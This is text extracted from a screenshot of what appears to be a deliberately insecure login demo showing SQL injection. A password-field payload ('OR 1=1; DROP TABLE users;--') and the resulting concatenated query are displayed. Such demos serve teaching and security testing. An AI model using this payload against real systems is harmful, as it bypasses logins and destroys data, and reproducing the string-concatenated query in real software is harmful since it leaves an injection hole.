 Low security login
Reset all
Change Query: 1
Enter Username and Password
admin
R 1=1; DROP TABLE users;-
Login
SQL Query
SELECT password
FROM users
WHERE username = "admin" and password = "" OR 1=1;
DROP TABLE users;--"
Executet Query:
SELECT password
FROM users
WHERE username = input_username